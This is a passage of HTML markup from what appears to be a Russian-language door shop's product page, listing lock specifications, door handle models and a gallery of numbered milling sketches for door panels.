                                        <div class="detail-door-sm-table sm-table-lock">
                                            <div class="row-txt"><strong>Тип:</strong> <span>сувальдный</span></div>
                                            <div class="row-txt"><strong>Регилей:</strong> <span>3</span></div>
                                            <div class="row-txt"><strong>Страна:</strong> <span>Турция</span></div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="col-xl-6 col-lg-6 col-md-6 col-sm-12 dd-lock-col">
                            <div class="dd-lock-wrap">
                                <div class="dd-lock-name">Нижний замок «Kale Kilit 252 R»</div>
                                <div class="dd-lock lock-bottom">
                                    <div class="dd-lock-img">
                                        <a href="/upload/iblock/491/491dbbc22c05e338c2a0230bdfcae111.jpg" data-fancybox="lock-g">
                                            <img src="/upload/iblock/491/491dbbc22c05e338c2a0230bdfcae111.jpg">
                                            <span class="l-ic"><i class="fa fa-search"></i></span>
                                        </a>
                                    </div>
                                    <div class="dd-lock-txt-block">
                                        <div class="detail-door-sm-table sm-table-lock">
                                            <div class="row-txt"><strong>Тип:</strong> <span>цилиндровый</span></div>
                                            <div class="row-txt"><strong>Регилей:</strong> <span>3</span></div>
                                            <div class="row-txt"><strong>Страна:</strong> <span>Турция</span></div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                </div>
                <div class="col-12">
                                            <div class="handles-set-wrap">
                            <div class="title-dd">
                                <div class="h3 dd-title-sm title-bk">Дверные ручки:</div>
                                <div>
                                    <a class="link-txt sm-d-link" href="/ruchki/" target="_blank">Посмотреть все ручки</a>
                                </div>
                            </div>
                            <div class="handles-set grd">
                                                                    <div class="d-handle-item">
                                        <a href="/upload/iblock/750/7507e25577ac10199ccba24850c24a7e.jpg" data-fancybox="hand">
                                            <img src="/upload/resizer2/15/310/3109431b0ac73f01835f9e05acd2c51f.jpg" alt="" class="d-handle-img">
                                        </a>
                                        <div class="d-handle-name">M.B.C. ELITE</div>
                                    </div>
                                                                    <div class="d-handle-item">
                                        <a href="/upload/iblock/2e2/2e28041b79343abdb11062fab1a1ded2.jpg" data-fancybox="hand">
                                            <img src="/upload/resizer2/15/71c/71c355e3d86eef3c983da17e013795e6.jpg" alt="" class="d-handle-img">
                                        </a>
                                        <div class="d-handle-name">M.B.C. Ghibli</div>
                                    </div>
                                                                    <div class="d-handle-item">
                                        <a href="/upload/iblock/f05/f059f2b161e1cce149dc266bb6931347.jpg" data-fancybox="hand">
                                            <img src="/upload/resizer2/15/9d4/9d4a2e68401eabf4c2e9e3948bb75ec7.jpg" alt="" class="d-handle-img">
                                        </a>
                                        <div class="d-handle-name">M.B.C. Leda</div>
                                    </div>
                                                                    <div class="d-handle-item">
                                        <a href="/upload/iblock/203/2039f5293b5b7e1be89b06e771c951b3.jpg" data-fancybox="hand">
                                            <img src="/upload/resizer2/15/375/375a493c29cad83b55076bd8674eb0ae.jpg" alt="" class="d-handle-img">
                                        </a>
                                        <div class="d-handle-name">M.B.C. Pegaso</div>
                                    </div>
                                                                    <div class="d-handle-item">
                                        <a href="/upload/iblock/55b/55bef09fd408125b2f80ff5de76d37fd.jpg" data-fancybox="hand">
                                            <img src="/upload/resizer2/15/48b/48b54832515172e6d50555f6c4cd6645.jpg" alt="" class="d-handle-img">
                                        </a>
                                        <div class="d-handle-name">M.B.C. Persea</div>
                                    </div>
                                                                    <div class="d-handle-item">
                                        <a href="/upload/iblock/502/50290d6fe7a5f589b90b4fff862a6056.jpg" data-fancybox="hand">
                                            <img src="/upload/resizer2/15/8e9/8e900042ecb5ec775b4486d80943912c.jpg" alt="" class="d-handle-img">
                                        </a>
                                        <div class="d-handle-name">M.B.C. Scilla</div>
                                    </div>
                                                                    <div class="d-handle-item">
                                        <a href="/upload/iblock/266/2667c4260b62c561d0034cca7c1bdfc0.png" data-fancybox="hand">
                                            <img src="/upload/resizer2/15/381/381411f2b280a4ec01bf210035e0d357.png" alt="" class="d-handle-img">
                                        </a>
                                        <div class="d-handle-name">FADEX 235 60 мм Mirella</div>
                                    </div>
                                                                    <div class="d-handle-item">
                                        <a href="/upload/iblock/991/9916cebbcff7e2ef97b89ed568d36eac.jpg" data-fancybox="hand">
                                            <img src="/upload/resizer2/15/e03/e035b890cf8f7e9e0f4cb936e8e3eddf.jpg" alt="" class="d-handle-img">
                                        </a>
                                        <div class="d-handle-name">FADEX 235 60 мм Mirella серебро</div>
                                    </div>
                                                                    <div class="d-handle-item">
                                        <a href="/upload/iblock/08f/08f56a5452a6a75ea726afddd9053a05.jpg" data-fancybox="hand">
                                            <img src="/upload/resizer2/15/06d/06d567ec80ace377c35953100ecec917.jpg" alt="" class="d-handle-img">
                                        </a>
                                        <div class="d-handle-name">FADEX 235 60 мм Mirella Матовая бронза</div>
                                    </div>
                                                                    <div class="d-handle-item">
                                        <a href="/upload/iblock/8a7/8a74af661aecd49ea855e00cc5dd092b.jpg" data-fancybox="hand">
                                            <img src="/upload/resizer2/15/f2f/f2f1967b353fcf8e8981480629d0cf8e.jpg" alt="" class="d-handle-img">
                                        </a>
                                        <div class="d-handle-name">FADEX 102 50L Veronica Матовая бронза</div>
                                    </div>
                                                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    </div>

            <div class="dd-frez-doors-wrap">
            <div class="container">
                <div class="row dd-frez-doors-row">
                    <div class="col-lg-8 col-md-7 col-12 dd-frez-doors-col">

                        <div class="title-vert">Фрезеровка</div>
                        <div class="dd-frez-doors">
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/942/942d7067fdd51480af9439a1007dd7ea.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/942/942d7067fdd51480af9439a1007dd7ea.jpg" alt="Эскиз фрезеровки №90">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/6e8/6e82189b7f2cb09a0ba955c034b821c9.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/6e8/6e82189b7f2cb09a0ba955c034b821c9.jpg" alt="Эскиз фрезеровки №91">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/f6b/f6b147a30f44db8e514f96e237e1fbe1.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/f6b/f6b147a30f44db8e514f96e237e1fbe1.jpg" alt="Эскиз фрезеровки №92">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/405/405511f487d830a00d83e5839adbecdd.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/405/405511f487d830a00d83e5839adbecdd.jpg" alt="Эскиз фрезеровки №94">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/ff3/ff3ec2cf093b535e1d132aa00459e2e2.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/ff3/ff3ec2cf093b535e1d132aa00459e2e2.jpg" alt="Эскиз фрезеровки №95">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/daf/daff415508bb2a0831f0132effbf62d2.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/daf/daff415508bb2a0831f0132effbf62d2.jpg" alt="Эскиз фрезеровки №96">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/cd0/cd02bbdb205471e4a7db4f34a75bea09.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/cd0/cd02bbdb205471e4a7db4f34a75bea09.jpg" alt="Эскиз фрезеровки №97">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/239/23936e5251a638a7bd8194a185cb12ec.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/239/23936e5251a638a7bd8194a185cb12ec.jpg" alt="Эскиз фрезеровки №98">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/f73/f736746aad31818b97c14ee42925a117.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/f73/f736746aad31818b97c14ee42925a117.jpg" alt="Эскиз фрезеровки №99">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/311/311080cddebaa6f109152fee1dda67f8.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/311/311080cddebaa6f109152fee1dda67f8.jpg" alt="Эскиз фрезеровки №100">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/7fe/7fe2bd238923c159b1c3a92e03558572.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/7fe/7fe2bd238923c159b1c3a92e03558572.jpg" alt="Эскиз фрезеровки №101">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/1ce/1ceb94d453304b6376bfd949a00a9bbb.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/1ce/1ceb94d453304b6376bfd949a00a9bbb.jpg" alt="Эскиз фрезеровки №102">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/8e3/8e3024c0cbc467f07cba7a159d6e6ecd.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/8e3/8e3024c0cbc467f07cba7a159d6e6ecd.jpg" alt="Эскиз фрезеровки №103">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/d15/d15e735596d2fdb337883c61b0254b12.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/d15/d15e735596d2fdb337883c61b0254b12.jpg" alt="Эскиз фрезеровки №104">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/78c/78c2ab77112730ac57c9cc909d81208d.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/78c/78c2ab77112730ac57c9cc909d81208d.jpg" alt="Эскиз фрезеровки №105">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/dd7/dd7c31910f37f2330cd80cbd6dc846c8.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/dd7/dd7c31910f37f2330cd80cbd6dc846c8.jpg" alt="Эскиз фрезеровки №106">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/111/111d8e46f485203153a04b5bf32160d1.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/111/111d8e46f485203153a04b5bf32160d1.jpg" alt="Эскиз фрезеровки №107">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/2c0/2c08a0c75d24796bda340250d0c7c13d.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/2c0/2c08a0c75d24796bda340250d0c7c13d.jpg" alt="Эскиз фрезеровки №108">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/2fa/2faaa800256c74e976e5746f9c659ec8.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/2fa/2faaa800256c74e976e5746f9c659ec8.jpg" alt="Эскиз фрезеровки №109">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/181/1812f0bb56293aada83741f2eb85507f.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/181/1812f0bb56293aada83741f2eb85507f.jpg" alt="Эскиз фрезеровки №110">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/5d5/5d58fc770aab029a2d8806972566982f.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/5d5/5d58fc770aab029a2d8806972566982f.jpg" alt="Эскиз фрезеровки №111">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/bad/bad2e2eb93393163db79ef70ae4f8de4.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/bad/bad2e2eb93393163db79ef70ae4f8de4.jpg" alt="Эскиз фрезеровки №112">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/b83/b833a3f0903ed114708d46707cb6478b.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/b83/b833a3f0903ed114708d46707cb6478b.jpg" alt="Эскиз фрезеровки №113">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/20b/20b9daedb21b4d6ea137eb8a40f9daa3.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/20b/20b9daedb21b4d6ea137eb8a40f9daa3.jpg" alt="Эскиз фрезеровки №114">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/b7a/b7a39f3748d702e2b6f17a8214db72d2.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/b7a/b7a39f3748d702e2b6f17a8214db72d2.jpg" alt="Эскиз фрезеровки №115">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/d1f/d1f869c07c06b9decee447f76acf7856.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/d1f/d1f869c07c06b9decee447f76acf7856.jpg" alt="Эскиз фрезеровки №116">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/25d/25da7f934387be2f54710137277314e6.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/25d/25da7f934387be2f54710137277314e6.jpg" alt="Эскиз фрезеровки №117">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/0b3/0b30c0dea01865d52d99f6325e9c9210.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/0b3/0b30c0dea01865d52d99f6325e9c9210.jpg" alt="Эскиз фрезеровки №118">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/0ad/0ad43fcb8bbf520a0037a43b3ab9b18d.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/0ad/0ad43fcb8bbf520a0037a43b3ab9b18d.jpg" alt="Эскиз фрезеровки №119">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/66d/66d5ce99bcde15f4aaea8efb5b66d684.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/66d/66d5ce99bcde15f4aaea8efb5b66d684.jpg" alt="Эскиз фрезеровки №120">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/e30/e305f83410ff8f61f5a6fcbfa95a732c.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/e30/e305f83410ff8f61f5a6fcbfa95a732c.jpg" alt="Эскиз фрезеровки №121">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/e5d/e5dd8ca82fd154774faded2792255266.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/e5d/e5dd8ca82fd154774faded2792255266.jpg" alt="Эскиз фрезеровки №122">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/583/583bc1f012c7637b8095b1a098bbe55c.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/583/583bc1f012c7637b8095b1a098bbe55c.jpg" alt="Эскиз фрезеровки №123">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/cee/ceee7ec1818d366677894d04ffb89ab5.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/cee/ceee7ec1818d366677894d04ffb89ab5.jpg" alt="Эскиз фрезеровки №124">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/596/59662409ebb9390389e13875849a8465.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/596/59662409ebb9390389e13875849a8465.jpg" alt="Эскиз фрезеровки №125">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/107/107fab32e496bac62c1c521fbfae4960.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/107/107fab32e496bac62c1c521fbfae4960.jpg" alt="Эскиз фрезеровки №126">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/544/5449eb48caf97ef0ba25fa530f522e4e.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/544/5449eb48caf97ef0ba25fa530f522e4e.jpg" alt="Эскиз фрезеровки №127">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/816/816418ce35c4a4db5047ec15b7409c34.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/816/816418ce35c4a4db5047ec15b7409c34.jpg" alt="Эскиз фрезеровки №128">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/e11/e119c333b16e6231a8da9b4ed6b44f34.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/e11/e119c333b16e6231a8da9b4ed6b44f34.jpg" alt="Эскиз фрезеровки №129">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/df2/df2fb75562a743a4c0b6223c3d096356.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/df2/df2fb75562a743a4c0b6223c3d096356.jpg" alt="Эскиз фрезеровки №130">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/ca5/ca58dd66aa8e86ed986fc06a8020c759.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/ca5/ca58dd66aa8e86ed986fc06a8020c759.jpg" alt="Эскиз фрезеровки №131">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/738/7380a087fe2de06e521f59b50eef068d.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/738/7380a087fe2de06e521f59b50eef068d.jpg" alt="Эскиз фрезеровки №132">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/efc/efce9c406927a6ed2c918bc1e50c9f16.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/efc/efce9c406927a6ed2c918bc1e50c9f16.jpg" alt="Эскиз фрезеровки №133">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/734/734209e4931858acda34803a4fd05bd3.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/734/734209e4931858acda34803a4fd05bd3.jpg" alt="Эскиз фрезеровки №134">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/006/0061bbfe5ba3a48414d9c28b5addd9dd.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/006/0061bbfe5ba3a48414d9c28b5addd9dd.jpg" alt="Эскиз фрезеровки №135">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/32e/32e972e21ae1698ee656ec3ca62ae8c7.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/32e/32e972e21ae1698ee656ec3ca62ae8c7.jpg" alt="Эскиз фрезеровки №136">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/6c3/6c39e02a9905ec145832f3dd915009c3.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/6c3/6c39e02a9905ec145832f3dd915009c3.jpg" alt="Эскиз фрезеровки №137">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/f43/f43c021770538069f69ba206fce65970.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/f43/f43c021770538069f69ba206fce65970.jpg" alt="Эскиз фрезеровки №138">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/fe6/fe607b6cbe177ab1e304ec083fcf200b.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/fe6/fe607b6cbe177ab1e304ec083fcf200b.jpg" alt="Эскиз фрезеровки №139">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/8b8/8b8c53fe9aad9c4643b365a64de60aee.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/8b8/8b8c53fe9aad9c4643b365a64de60aee.jpg" alt="Эскиз фрезеровки №140">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/128/128fa1874b3ed952e1e72cb26683ec7b.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/128/128fa1874b3ed952e1e72cb26683ec7b.jpg" alt="Эскиз фрезеровки №141">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/14e/14ee2049fae20ba7433b883d98a08093.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/14e/14ee2049fae20ba7433b883d98a08093.jpg" alt="Эскиз фрезеровки №142">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/a42/a42231444041c2aa156cd51bcf5fa2df.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/a42/a42231444041c2aa156cd51bcf5fa2df.jpg" alt="Эскиз фрезеровки №143">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/ee9/ee957c6df77f0342e98658b514e44080.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/ee9/ee957c6df77f0342e98658b514e44080.jpg" alt="Эскиз фрезеровки №144">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/a2f/a2fcf27835b436d953beca253b989eed.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/a2f/a2fcf27835b436d953beca253b989eed.jpg" alt="Эскиз фрезеровки №145">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/c74/c74f795c42f2cb2cb02f0fdcf2188e29.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/c74/c74f795c42f2cb2cb02f0fdcf2188e29.jpg" alt="Эскиз фрезеровки №146">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/565/5652e589819db5b888a05da08be19820.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/565/5652e589819db5b888a05da08be19820.jpg" alt="Эскиз фрезеровки №147">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/d2a/d2a62e9b67fb00292faefb2845bd3727.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/d2a/d2a62e9b67fb00292faefb2845bd3727.jpg" alt="Эскиз фрезеровки №148">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/16d/16dd90851eadb17fd3b9f921b4c2dfd7.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/16d/16dd90851eadb17fd3b9f921b4c2dfd7.jpg" alt="Эскиз фрезеровки №149">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/942/9428b3b3b8ffbd5ec54223310efbd256.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/942/9428b3b3b8ffbd5ec54223310efbd256.jpg" alt="Эскиз фрезеровки №150">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/97b/97b00f1e700278e4c10c31a71961e315.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/97b/97b00f1e700278e4c10c31a71961e315.jpg" alt="Эскиз фрезеровки №151">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/750/750e934616fd8e12d08dd91006d72432.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/750/750e934616fd8e12d08dd91006d72432.jpg" alt="Эскиз фрезеровки №152">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/d33/d33b6634ccb60ad2a38017a4f6d0d76e.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/d33/d33b6634ccb60ad2a38017a4f6d0d76e.jpg" alt="Эскиз фрезеровки №153">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/a8b/a8bb55c6ff7805a8aa0cf5bdbc82ea10.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/a8b/a8bb55c6ff7805a8aa0cf5bdbc82ea10.jpg" alt="Эскиз фрезеровки №154">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/d8b/d8b99666f07c01a89344129713620caf.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/d8b/d8b99666f07c01a89344129713620caf.jpg" alt="Эскиз фрезеровки №155">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/e5f/e5f067bf92d33a5e7825935f0b2a68bd.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/e5f/e5f067bf92d33a5e7825935f0b2a68bd.jpg" alt="Эскиз фрезеровки №156">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/01a/01a49b61bd2ab396c5d81dbe0c176e05.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/01a/01a49b61bd2ab396c5d81dbe0c176e05.jpg" alt="Эскиз фрезеровки №157">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/9df/9df6f9e6717d58bad0c3a48006f63cc2.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/9df/9df6f9e6717d58bad0c3a48006f63cc2.jpg" alt="Эскиз фрезеровки №158">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/619/619be07bb25ce31e0d448a04b5c60e81.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/619/619be07bb25ce31e0d448a04b5c60e81.jpg" alt="Эскиз фрезеровки №159">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/29b/29b6d8c67e5de1211d164796f3afc271.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/29b/29b6d8c67e5de1211d164796f3afc271.jpg" alt="Эскиз фрезеровки №160">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/7dd/7dd8d7288c79b924281ffa3071ff99bc.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/7dd/7dd8d7288c79b924281ffa3071ff99bc.jpg" alt="Эскиз фрезеровки №161">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/fcc/fcc678c4e1b4bf6da430c546afd225f8.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/fcc/fcc678c4e1b4bf6da430c546afd225f8.jpg" alt="Эскиз фрезеровки №162">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/b15/b15684215467e47b430d43f118b48790.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/b15/b15684215467e47b430d43f118b48790.jpg" alt="Эскиз фрезеровки №163">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/c48/c48038eb56ecc288dd6e966933629e28.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/c48/c48038eb56ecc288dd6e966933629e28.jpg" alt="Эскиз фрезеровки №164">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/db1/db1eca603ba5fcc930c4550dc2b00aef.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/db1/db1eca603ba5fcc930c4550dc2b00aef.jpg" alt="Эскиз фрезеровки №165">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/9c0/9c0f07cc82c9e92b8078401194dd40fc.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/9c0/9c0f07cc82c9e92b8078401194dd40fc.jpg" alt="Эскиз фрезеровки №166">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/38b/38be41b4b192b865bfd6c90092ff277a.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/38b/38be41b4b192b865bfd6c90092ff277a.jpg" alt="Эскиз фрезеровки №167">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/637/637671b9a27069ce6f24f790bcf15245.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/637/637671b9a27069ce6f24f790bcf15245.jpg" alt="Эскиз фрезеровки №168">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/d77/d77e5d25564dbb87a1a02874622ab1be.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/d77/d77e5d25564dbb87a1a02874622ab1be.jpg" alt="Эскиз фрезеровки №169">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/223/22393ecf793407a8b136a454f8031ff0.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/223/22393ecf793407a8b136a454f8031ff0.jpg" alt="Эскиз фрезеровки №170">
                                    </a>
                                </div>
                                                                                            <div class="dd-fz-item">
                                    <a href="/upload/iblock/e9f/e9fa33e917fbbaab9fafb11635544aa7.jpg" data-fancybox="dd-frez">
                                        <img src="/upload/iblock/e9f/e9fa33e917fbbaab9fafb11635544aa7.jpg" alt="Эскиз фрезеровки №171">
                                    </a>
                                </div>
                            
                        </div>
                    </div>
